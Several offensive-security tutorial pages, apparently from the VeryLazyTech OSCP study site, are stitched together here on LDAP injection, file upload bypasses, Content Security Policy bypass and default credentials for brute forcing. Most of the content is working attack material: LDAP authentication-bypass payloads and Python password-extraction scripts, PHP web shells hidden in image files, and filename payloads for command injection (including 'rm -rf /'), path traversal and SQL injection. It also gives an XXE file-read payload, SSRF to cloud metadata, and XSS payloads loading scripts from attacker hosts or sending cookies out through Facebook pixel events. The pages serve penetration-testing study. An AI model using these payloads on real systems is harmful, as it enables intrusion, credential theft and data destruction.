**Example:**

```
(&(directory=val1)(folder=public))
(&(objectClass=VALUE1)(type=Epson*))
```

## LDAP Injection for Authentication Bypass

LDAP supports various password storage formats, including plaintext, MD5, SHA, and crypt. If passwords are hashed, direct injection of credentials may not work, but filters can still be manipulated.

### Injection Examples

**1. Wildcard Authentication Bypass**

```
user=*
password=*
--> (&(user=*)(password=*))
```

Using `*` as a wildcard allows authentication with any user/password combination.

**2. Injecting Boolean Logic to Always Return True**

```
user=*)(&
password=*)(&
--> (&(user=*)(&)(password=*)(&))
```

This forces a query that evaluates to TRUE, bypassing authentication.

**3. Forced Admin Login**

```
username=admin)(!(&(|
pass=any))
--> (&(uid=admin)(!(&(|)(webpassword=any))))
```

Since `(|)` is always FALSE, the password check is bypassed.

**4. Null Injection to Terminate Queries**

```
user=*))%00
pass=any
--> (&(user=*))%00
```

Adding `%00` (null byte) prematurely terminates the query, potentially bypassing authentication checks.

## Blind LDAP Injection

#### Boolean-Based Blind Injection

By forcing TRUE/FALSE responses, attackers can infer the existence of valid users:

```
Payload: *)(objectClass=*))(&objectClass=void
Final query: (&(objectClass=*)(objectClass=*))(&objectClass=void )(type=Pepi*))
```

If the object exists, information is retrieved. Otherwise, no data is returned.

#### Extracting Data Character by Character

By iterating through ASCII characters, attackers can brute-force credentials or other sensitive attributes.

```
(&(sn=administrator)(password=*))    : OK
(&(sn=administrator)(password=A*))   : KO
(&(sn=administrator)(password=M*))   : OK
(&(sn=administrator)(password=MA*))  : KO
```

## Automating LDAP Exploitation

#### Discovering Valid LDAP Attributes

A script can brute-force attribute names to extract available fields:

```python
#!/usr/bin/python3
import requests
import string

proxy = { "http": "localhost:8080" }
url = "http://10.10.10.10/login.php"
alphabet = string.ascii_letters + string.digits + "_@{}-/()!\"$%=^[]:;"

attributes = ["cn", "mail", "uid", "userPassword", "sn"]

for attribute in attributes:
    value = ""
    finish = False
    while not finish:
        for char in alphabet:
            query = f"*)({attribute}={value}{char}*"
            data = {'login': query, 'password': 'bla'}
            r = requests.post(url, data=data, proxies=proxy)
            if "Cannot login" in r.text:
                value += str(char)
                break

            if char == alphabet[-1]:
                finish = True
                print()
```

#### Blind Injection Without Wildcards

If `*` is blacklisted, a character-by-character brute-force method can be used:

```python
#!/usr/bin/python3
import requests, string

alphabet = string.ascii_letters + string.digits + "_@{}-/()!\"$%=^[]:;"
flag = ""
for i in range(50):
    for char in alphabet:
        r = requests.get(f"http://ctf.web??action=dir&search=admin*)(password={flag}{char}")
        if "TRUE CONDITION" in r.text:
            flag += char
            print("[+] Flag: " + flag)
            break
```

## Finding Vulnerable Applications with Google Dorks

Attackers can use search queries to find exposed LDAP management interfaces:

```
intitle:"phpLDAPadmin" inurl:cmd.php
```

LDAP Injection is a critical vulnerability that allows attackers to manipulate directory queries, bypass authentication, and extract sensitive data. Proper input validation, escaping special characters, and enforcing least privilege access controls are essential to mitigating these attacks.

## Lists

* [LDAP\_FUZZ](https://raw.githubusercontent.com/swisskyrepo/PayloadsAllTheThings/master/LDAP%20Injection/Intruder/LDAP_FUZZ.txt)
* [LDAP Attributes](https://raw.githubusercontent.com/swisskyrepo/PayloadsAllTheThings/master/LDAP%20Injection/Intruder/LDAP_attributes.txt)
* [LDAP PosixAccount attributes](https://tldp.org/HOWTO/archived/LDAP-Implementation-HOWTO/schemas.html)
* [LDAP attributes](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/LDAP%20Injection/Intruder/LDAP_attributes.txt)
* [LDAP workflow](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/LDAP%20Injection)

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# File upload vulnerabilities

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

File upload vulnerabilities occur when a server allows users to upload files without proper validation, potentially letting attackers upload malicious content. This can lead to severe issues like remote code execution, where attackers run commands on the server, or denial of service by consuming resources.

## Bypass file extensions checks <a href="#bypass-file-extensions-checks" id="bypass-file-extensions-checks"></a>

* **PHP**: *.php*, *.php2*, *.php3*, .*php4*, .*php5*, .*php6*, .*php7*, .phps, .*pht*, .*phtm, .phtml*, .*pgif*, *.shtml, .htaccess, .phar, .inc, .hphp, .ctp, .module*
  * **Working in PHPv8**: *.php*, *.php4*, *.php5*, *.phtml*, *.module*, *.inc*, *.hphp*, *.ctp*
* **ASP**: *.asp, .aspx, .config, .ashx, .asmx, .aspq, .axd, .cshtm, .cshtml, .rem, .soap, .vbhtm, .vbhtml, .asa, .cer, .shtml*
* **Jsp:** *.jsp, .jspx, .jsw, .jsv, .jspf, .wss, .do, .action*
* **Coldfusion:** *.cfm, .cfml, .cfc, .dbm*
* **Flash**: *.swf*
* **Perl**: *.pl, .cgi*
* **Erlang Yaws Web Server**: *.yaws*

### *Workflow*

1. If they apply, the **check** the **previous extensions.** Also test them using some **uppercase letters**: *pHp, .pHP5, .PhAr*&#x20;
2. *Check **adding a valid extension before** the execution extension (use previous extensions also):*
   * *file.png.php*
   * *file.png.Php5*
3. Try adding **special characters at the end.** You could use Burp to **bruteforce** all the **ascii** and **Unicode** characters. (*Note that you can also try to use the **previously** motioned **extensions***)
   * *file.php%20*
   * *file.php%0a*
   * *file.php%00*
   * *file.php%0d%0a*
   * *file.php/*
   * *file.php.\\*
   * *file.*
   * *file.php....*
   * *file.pHp5....*
4. Try to bypass the protections **tricking the extension parser** of the server-side with techniques like **doubling** the **extension** or **adding junk** data (**null** bytes) between extensions. *You can also use the **previous extensions** to prepare a better payload.*
   * *file.png.php*
   * *file.png.pHp5*
   * *file.php#.png*
   * *file.php%00.png*
   * *file.php\x00.png*
   * *file.php%0a.png*
   * *file.php%0d%0a.png*
   * *file.phpJunk123png*
5. Add **another layer of extensions** to the previous check:
   * *file.png.jpg.php*
   * *file.php%00.png%00.jpg*
6. Try to put the **exec extension before the valid extension** and pray so the server is misconfigured. (useful to exploit Apache misconfigurations where anything with extension\*\* ***.php*****, but** not necessarily ending in .php\*\* will execute code):
   * *ex: file.php.png*
7. Using **NTFS alternate data stream (ADS)** in **Windows**. In this case, a colon character “:” will be inserted after a forbidden extension and before a permitted one. As a result, an **empty file with the forbidden extension** will be created on the server (e.g. “file.asax:.jpg”). This file might be edited later using other techniques such as using its short filename. The “**::$data**” pattern can also be used to create non-empty files. Therefore, adding a dot character after this pattern might also be useful to bypass further restrictions (.e.g. “file.asp::$data.”)
8. Try to break the filename limits. The valid extension gets cut off. And the malicious PHP gets left. AAA<--SNIP-->AAA.php

   ```
   # Linux maximum 255 bytes
   /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 255
   Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4 # minus 4 here and adding .png
   # Upload the file and check response how many characters it alllows. Let's say 236
   python -c 'print "A" * 232'
   AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
   # Make the payload
   AAA<--SNIP 232 A-->AAA.php.png
   ```

***

## Bypass Content-Type, Magic Number, Compression & Resizing <a href="#bypass-content-type-magic-number-compression--resizing" id="bypass-content-type-magic-number-compression--resizing"></a>

### **1. Bypassing Content-Type Checks**

Web applications often validate file uploads by checking the `Content-Type` header to ensure only specific file formats are allowed. However, this check is easily bypassed by modifying the `Content-Type` value in the request.

#### **How to bypass Content-Type checks:**

Simply set the `Content-Type` header to a commonly accepted value:

```http
httpCopyEditContent-Type: image/png  
Content-Type: text/plain  
Content-Type: application/octet-stream  
```

#### **Why does this work?**

Many applications rely on the `Content-Type` header to determine if an uploaded file is valid. However, this header is controlled by the client (browser or attacker), so it can be easily manipulated to fool the server into accepting unauthorized file types.

### **2. Bypassing Magic Number Checks**

Some applications inspect the file's **Magic Number** (the first few bytes of a file) to verify its actual type, regardless of the file extension. Attackers can bypass this by appending the correct Magic Number at the beginning of a malicious file.

#### **How to bypass Magic Number checks:**

**Method 1: Prepending a valid Magic Number**

You can insert the Magic Number of a valid image at the beginning of a malicious file to trick the server into accepting it as an image:

```bash
echo -ne "\x89\x50\x4E\x47\x0D\x0A\x1A\x0A" > fake.png  
cat shell.php >> fake.png  
```

**Explanation:**

* `\x89\x50\x4E\x47\x0D\x0A\x1A\x0A` → This is the Magic Number for a PNG file.
* `cat shell.php >> fake.png` → Appends a PHP shell to the image file.

**Method 2: Embedding a backdoor inside metadata**

Another approach is to hide a PHP shell inside the **metadata** of an image:

```bash
exiftool -Comment="<?php echo 'Command:'; if($_POST){system($_POST['cmd']);} __halt_compiler();" img.jpg  
```

**Explanation:**

* The PHP shell is stored in the image’s metadata, making it harder to detect.
* The `__halt_compiler();` function stops PHP from interpreting the rest of the image file, ensuring only the backdoor code executes.

**Method 3: Directly injecting payload into an image**

Alternatively, you can append a PHP payload directly inside an image file:

```bash
echo '<?php system($_REQUEST["cmd"]); ?>' >> img.png  
```

**Explanation:**

* The `system($_REQUEST["cmd"]);` command executes any system command sent via HTTP request.
* The image remains valid, but when executed as a `.php` file, it runs the attacker's commands.

### **3. Bypassing Compression & Resizing Mechanisms**

Many web applications use **image compression and resizing** (e.g., via PHP-GD) to process uploaded images. These transformations can strip malicious code, rendering previous techniques ineffective. However, there are ways to bypass these modifications:

#### **Techniques to evade compression & resizing:**

1\) **PLTE chunk technique**

* This method leverages the `PLTE` chunk in PNG files, which remains intact after compression.
* Code can be hidden within this chunk and extracted later.

2\) **IDAT chunk technique**

* This technique embeds a payload inside the `IDAT` chunk of a PNG file, ensuring that the payload survives image resizing.

3\) **tEXt chunk technique**

* Some libraries, like `thumbnailImage()`, retain the `tEXt` chunk in PNG files.
* Attackers can inject malicious code into this chunk and retrieve it later for execution.

### **4. Other File Upload Tricks to Check**

In addition to bypassing validation mechanisms, attackers often exploit misconfigurations and system behaviors to escalate attacks. Here are some additional tricks to consider:

#### **4.1 Finding a way to rename the uploaded file**

* Some applications allow renaming an uploaded file, enabling attackers to change its extension to `.php` and execute it.

#### **4.2 Finding a Local File Inclusion (LFI) vulnerability**

* If an LFI vulnerability exists, an attacker can include their uploaded backdoor for execution:

```php
include("/uploads/shell.php");
```

#### **4.3 Exploiting filename-based vulnerabilities**

**Uploading a file multiple times with the same name**

* This can lead to **race conditions** or unintended file overwrites.

**Uploading files with directory traversal characters**

* Examples:
  * `.` → May overwrite existing files.
  * `..` → Could move files up a directory.
  * `…` → Can cause unexpected behaviors.

**Uploading files with special characters (Windows NTFS tricks)**

* Some filenames are restricted in Windows but may still be created by tricking the system:
  * `…:.jpg` → Creates a file that cannot be deleted easily.
  * `CON.jpg`, `PRN.txt`, `NUL.exe` → Reserved filenames that may cause unexpected behavior.

**Uploading executable files for social engineering**

* Uploading `.exe` or `.html` files disguised as images could trick users into executing malicious code when opened.

***

## From File Upload to Other Vulnerabilities

#### **1. Path Traversal via File Upload**

Set filename to `../../../tmp/lol.png`

**How it Works:**

* Path traversal (`../`) allows an attacker to **navigate outside of the intended upload directory**.
* If a web application doesn’t properly sanitize file paths, an attacker can **overwrite sensitive files** or **place files in unexpected locations**.
* Example payloads:

  ```bash
  ../../../etc/passwd
  ../../../var/www/html/shell.php
  ```

***

#### **2. SQL Injection via File Upload**

Set filename to `sleep(10)-- -.jpg`

**How it Works:**

* Some web apps **store filenames in a database**.
* If filenames are not **properly escaped**, SQL Injection may occur.
* Example payloads:

  ```sql
  ' OR 1=1; --
  sleep(10)--.jpg
  ' UNION SELECT null, username, password FROM users; -- .png
  ```

***

#### **3. XSS via File Upload (Filename-Based XSS)**

Set filename to `<svg onload=alert(document.domain)>`

**How it Works:**

* If an application **renders filenames inside HTML** without proper escaping, an attacker can execute JavaScript.
* The injected filename triggers an **XSS attack** when viewed in the browser.

***

#### [**Command Injection via File Upload**](/pentesting-web/command-injection)

Set filename to `; sleep 10;`

**How it Works:**

* If an application **processes filenames in shell commands**, an attacker can inject OS commands.
* Example payloads:

  ```bash
  ; rm -rf / ;.jpg
  && whoami &&
  | cat /etc/passwd |
  ```

***

#### **5. XSS in Image Upload (SVG File Exploitation)**

Upload an SVG file containing JavaScript

**How it Works:**

* **SVG files** are XML-based and can contain embedded JavaScript.
* If the server allows SVG uploads and serves them **without proper security headers**, attackers can **execute JavaScript in the victim’s browser**.

***

#### **6. JS File Upload + XSS = Service Workers Exploitation**

Upload a JavaScript file and register a malicious **Service Worker**

**How it Works:**

* If an attacker can upload **a `.js` file**, they can **register a Service Worker** in the victim’s browser:

  ```js
  navigator.serviceWorker.register('/uploads/malicious.js');
  ```

***

#### **7. XXE Attack via SVG Upload**

Upload an SVG file containing a malicious XML entity

**How it Works:**

* If the application **parses XML without proper security settings**, attackers can perform **XXE attacks** to read system files.

**Example Payload (SVG with XXE):**

```xml
<?xml version="1.0"?>
<!DOCTYPE svg [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<svg>
    <text>&xxe;</text>
</svg>
```

***

#### **8. SSRF via Image URL Fetching**

If the server allows fetching images from external URLs, use it for **SSRF**.

**How it Works:**

* If the web app allows uploading images via URL (`fetch(https://evil.com/image.png)`), attackers can request **internal resources** like:

  ```
  http://localhost/admin
  http://169.254.169.254/latest/meta-data/
  ```

***

#### **9. XXE and CORS Bypass with PDF Uploads**

Uploading a specially crafted **PDF** to exploit **XXE or CORS misconfigurations**.

**How it Works:**

* Malicious PDFs can execute **JavaScript** or **leak data via CORS requests**.

***

#### **10. Uploading the EICAR File to Test Antivirus Detection**

Uploading the [EICAR test file](https://secure.eicar.org/eicar.com.txt)

**How it Works:**

* The **EICAR file** is a harmless string that **triggers antivirus alerts**.
* Uploading this file helps test if the server has **malware protection**.

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Content Security Policy (CSP) bypass

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info <a href="#what-is-csp" id="what-is-csp"></a>

Content Security Policy (CSP) is recognized as a browser technology, primarily aimed at **shielding against attacks such as cross-site scripting (XSS)**. It functions by defining and detailing paths and sources from which resources can be securely loaded by the browser. These resources encompass a range of elements such as images, frames, and JavaScript. For instance, a policy might permit the loading and execution of resources from the same domain (self), including inline resources and the execution of string code through functions like `eval`, `setTimeout`, or `setInterval`.

Implementation of CSP is conducted through **response headers** or by incorporating **meta elements into the HTML page**. Following this policy, browsers proactively enforce these stipulations and immediately block any detected violations.

* Implemented via response header:

```
Content-Security-policy: default-src 'self'; img-src 'self' allowed-website.com; style-src 'self';
```

* Implemented via meta tag:

```xml
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src https://*; child-src 'none';">
```

### Headers <a href="#headers" id="headers"></a>

CSP can be enforced or monitored using these headers:

* `Content-Security-Policy`: Enforces the CSP; the browser blocks any violations.
* `Content-Security-Policy-Report-Only`: Used for monitoring; reports violations without blocking them. Ideal for testing in pre-production environments.

### Defining Resources <a href="#defining-resources" id="defining-resources"></a>

CSP restricts the origins for loading both active and passive content, controlling aspects like inline JavaScript execution and the use of `eval()`. An example policy is:

```bash
default-src 'none';
img-src 'self';
script-src 'self' https://code.jquery.com;
style-src 'self';
report-uri /cspreport
font-src 'self' https://addons.cdn.mozilla.net;
frame-src 'self' https://ic.paypal.com https://paypal.com;
media-src https://videos.cdn.mozilla.net;
object-src 'none';
```

### Directives <a href="#directives" id="directives"></a>

* **script-src**: Allows specific sources for JavaScript, including URLs, inline scripts, and scripts triggered by event handlers or XSLT stylesheets.
* **default-src**: Sets a default policy for fetching resources when specific fetch directives are absent.
* **child-src**: Specifies allowed resources for web workers and embedded frame contents.
* **connect-src**: Restricts URLs which can be loaded using interfaces like fetch, WebSocket, XMLHttpRequest.
* **frame-src**: Restricts URLs for frames.
* **frame-ancestors**: Specifies which sources can embed the current page, applicable to elements like `<frame>`, `<iframe>`, `<object>`, `<embed>`, and `<applet>`.
* **img-src**: Defines allowed sources for images.
* **font-src**: Specifies valid sources for fonts loaded using `@font-face`.
* **manifest-src**: Defines allowed sources of application manifest files.
* **media-src**: Defines allowed sources for loading media objects.
* **object-src**: Defines allowed sources for `<object>`, `<embed>`, and `<applet>` elements.
* **base-uri**: Specifies allowed URLs for loading using `<base>` elements.
* **form-action**: Lists valid endpoints for form submissions.
* **plugin-types**: Restricts mime types that a page may invoke.
* **upgrade-insecure-requests**: Instructs browsers to rewrite HTTP URLs to HTTPS.
* **sandbox**: Applies restrictions similar to the sandbox attribute of an `<iframe>`.
* **report-to**: Specifies a group to which a report will be sent if the policy is violated.
* **worker-src**: Specifies valid sources for Worker, SharedWorker, or ServiceWorker scripts.
* **prefetch-src**: Specifies valid sources for resources that will be fetched or prefetched.
* **navigate-to**: Restricts the URLs to which a document can navigate by any means (a, form, window\.location, window\.open, etc.)

### Sources <a href="#sources" id="sources"></a>

* `*`: Allows all URLs except those with `data:`, `blob:`, `filesystem:` schemes.
* `'self'`: Allows loading from the same domain.
* `'data'`: Allows resources to be loaded via the data scheme (e.g., Base64 encoded images).
* `'none'`: Blocks loading from any source.
* `'unsafe-eval'`: Allows the use of `eval()` and similar methods, not recommended for security reasons.
* `'unsafe-hashes'`: Enables specific inline event handlers.
* `'unsafe-inline'`: Allows the use of inline resources like inline `<script>` or `<style>`, not recommended for security reasons.
* `'nonce'`: A whitelist for specific inline scripts using a cryptographic nonce (number used once).
  * If you have JS limited execution it's possible to get a used nonce inside the page with `doc.defaultView.top.document.querySelector("[nonce]")` and then reuse it to load a malicious script.
* `'sha256-<hash>'`: Whitelists scripts with a specific sha256 hash.
* `'strict-dynamic'`: Allows loading scripts from any source if it has been whitelisted by a nonce or hash.
* `'host'`: Specifies a specific host, like `example.com`.
* `https:`: Restricts URLs to those that use HTTPS.
* `blob:`: Allows resources to be loaded from Blob URLs (e.g., Blob URLs created via JavaScript).
* `filesystem:`: Allows resources to be loaded from the filesystem.
* `'report-sample'`: Includes a sample of the violating code in the violation report (useful for debugging).
* `'strict-origin'`: Similar to 'self' but ensures the protocol security level of the sources matches the document (only secure origins can load resources from secure origins).
* `'strict-origin-when-cross-origin'`: Sends full URLs when making same-origin requests but only sends the origin when the request is cross-origin.
* `'unsafe-allow-redirects'`: Allows resources to be loaded that will immediately redirect to another resource. Not recommended as it weakens security.

***

## **Spot Weaknesses (Unsafe Rules)**

Some CSP rules are like leaving the back door unlocked. Here’s what to watch for:

### **'unsafe-inline'**

* **What It Means:** Allows inline scripts (e.g., \<script>alert(1);\</script>).
* **How to Exploit:** Inject \<script>alert(1);\</script> into an XSS vulnerability.
* **Example:** "/>\<script>alert(1);\</script> works if there’s an input field reflecting your code.
* **Why It Works:** The CSP doesn’t block inline code, so your script runs free.

### **'unsafe-eval'**

* **What It Means:** Allows eval()—a function that runs raw JavaScript strings.
* **How to Exploit:** Use a data URL like \<script src="data:;base64,YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ==">\</script> (base64 for alert(document.domain)).
* **Tip:** Some modern browsers block this, so test it first.

### **Wildcard (\*)**

* **What It Means:** Allows resources from any URL (except data:, blob:, etc.).
* **How to Exploit:** Load a script from your server: \<script src="[https://your-site.com/evil.js">\\](https://your-site.com/evil.js">\\)</script>.
* **Example:** "/>\<script src=[https://attacker-website.com/evil.js>\\](https://attacker-website.com/evil.js>\\)</script>.

### **Missing Directives (e.g., object-src or default-src)**

* **What It Means:** Older trick to load malicious objects, but modern browsers often block it.
* **How to Exploit:** Try \<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">\</object> (base64 for \<script>alert(1)\</script>).
* **Heads-Up:** This is mostly patched, but check older systems.

### **Exploit File Uploads with 'self'**

* **What It Means:** CSP allows scripts from the same site ('self'), and you can upload files.
* **How to Exploit:**
  1. Upload a JavaScript file disguised as something else (e.g., script.png.js).
  2. Inject \<script src="/uploads/script.png.js">\</script>.
* **Trick:** Some servers (like Apache) don’t recognize weird extensions (e.g., .wave) and serve them as scripts. Use a **polyglot** (a file that’s both an image and JS) if the server checks formats.
* **Example:** "/>\<script src="/uploads/picture.png.js">\</script>.

***

## **Hijack Third-Party Services**

Websites often trust big names like Google or Facebook. You can turn that trust against them.

### **JSONP Endpoints**

* **What It Means:** Some APIs (like Google’s search) let you define a callback function.
* **How to Exploit:** \<script src="[https://www.google.com/complete/search?client=chrome\\\&q=hello\\\&callback=alert#1">\\](https://www.google.com/complete/search?client=chrome\\\&q=hello\\\&callback=alert#1">\\)</script> runs alert(1).
* **Why It Works:** The CSP trusts the domain, and JSONP slips your code in.

### **Third-Party Abuses (e.g., Facebook, Jsdelivr)**

* **What It Means:** CSP allows domains like [www.facebook.com](http://www.facebook.com) or cdn.jsdelivr.net.
* **How to Exploit:**
  1. Sign up for a Facebook Developer account, get an App ID (e.g., 1279785999289471).
  2. Inject: fbq('init', '1279785999289471'); fbq('trackCustom', 'MyEvent', {data: document.cookie});.
  3. Check your Facebook Events Manager for the stolen data.
* **Tip:** Look for domains like \*.cloudfront.net or \*.firebaseapp.com—they’re often exploitable.

### **Get Creative with AngularJS**

* **What It Means:** If AngularJS is allowed (e.g., from cdnjs.cloudflare.com), it’s a goldmine for XSS.
* **How to Exploit:**
  * Simple: \<script src="[https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.4.6/angular.js">\\](https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.4.6/angular.js">\\)</script>\<div ng-app>{{'a'.constructor.prototype.charAt=\[].join;$eval('alert(1)')}}\</div>.
  * Events: \<input ng-focus="$event.path|orderBy:'alert(document.cookie)'"> escapes CSP sandboxes.
* **Why It Works:** Angular’s flexibility lets you run code even with CSP in place.

***

## **Advanced Tricks**

### **Policy Injection**

* **What It Means:** If user input tweaks the CSP, you can break it.
* **How to Exploit:**
  * Chrome: Add ;script-src-elem \* to allow all scripts.
  * Edge: Add ;\_ to disable the whole policy.
* **Example:** <http://site.com/?x=;script-src-elem+\\*\\&y=\\><script>alert(1)\</script>.

### **Dangling Markup (Missing base-uri)**

* **What It Means:** No base-uri means you can hijack relative paths.
* **How to Exploit:** \<base href="[https://your-site.com/">\\](https://your-site.com/">\\)<script src="/js/app.js">\</script> loads your script.
* **Tip:** Use HTTPS if the site does.

### **Service Workers**

* **What It Means:** importScripts() ignores CSP.
* **How to Exploit:** Register a worker to load evil.js from anywhere.

### **PHP Errors**

* **What It Means:** Overload the server (e.g., 1001 GET params) to skip CSP headers.
* **How to Exploit:** Send a huge request and inject \<script>alert(1)\</script>.

***

## Checking CSP Policies Online <a href="#checking-csp-policies-online" id="checking-csp-policies-online"></a>

* <https://csp-evaluator.withgoogle.com/>
* <https://cspvalidator.org/?policy_lz=IoXjQ>

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Brute Force - Services, web, local, tools & wordlists

A comprehensive brute force guide covering web logins, APIs, and local services like IMAP, MySQL, and LDAP using tools like Hydra, Medusa, Legba, and more.

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Default Credentials

**Search in google** for default credentials of the technology that is being used, or **try these links**:

One of the easiest and most overlooked attack vectors is the use of **default usernames and passwords**. Many systems, especially routers, cameras, IoT devices, web panels, and enterprise software, ship with default login credentials. These are often never changed — making them low-hanging fruit for attackers and red teamers alike.

Before launching a brute-force attack, always check whether the system uses **default creds**. You can often find these in documentation, online forums, or public lists.

### **📚 Top Resources for Default Credentials:**

* [DefaultCreds Cheat Sheet – GitHub](https://github.com/ihebski/DefaultCreds-cheat-sheet)
* [Phenoelit Default Password List](http://www.phenoelit.org/dpl/dpl.html)
* [Vulnerability Assessment Default Passwords](http://www.vulnerabilityassessment.co.uk/passwordsC.htm)
* [192.168.1.1 Default Router Password List](https://192-168-1-1ip.mobi/default-router-passwords-list/)
* [DataRecovery Default Passwords](https://datarecovery.com/rd/default-passwords/)
* [Bizuns Default Passwords List](https://bizuns.com/default-passwords-list)
* [SecLists – Default Credentials CSV](https://github.com/danielmiessler/SecLists/blob/master/Passwords/Default-Credentials/default-passwords.csv)
* [Dormidera Wordlist Compendium](https://github.com/Dormidera/WordList-Compendium)
* [CIRT.net Password Search](https://www.cirt.net/passwords)
* [PasswordsDatabase.com](http://www.passwordsdatabase.com/)
* [Many Passwords Project](https://many-passwords.github.io/)
* [The InfoCentric – Default Passwords](https://theinfocentric.com/)

